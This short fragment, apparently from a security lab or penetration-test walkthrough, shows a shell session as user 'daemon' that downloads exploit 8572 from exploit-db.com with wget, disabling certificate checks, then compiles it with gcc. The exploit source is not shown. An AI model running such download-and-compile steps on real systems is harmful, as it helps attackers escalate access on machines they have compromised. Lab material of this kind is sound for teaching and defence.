 wget --no-check-certificate http://www.exploit-db.com/download/8572 -O exploit-8572.c
ls -l exploit-8572.c
-rw-r--r-- 1 daemon daemon 2878 Aug 11 15:25 exploit-8572.c
gcc exploit-8572.c -o exploit-8572
ls -l exploit-8572*
-rwxr-xr-x 1 daemon daemon 8642 Aug 11 15:25 exploit-8572
-rw-r--r-- 1 daemon daemon 2878 Aug 11 15:25 exploit-8572.c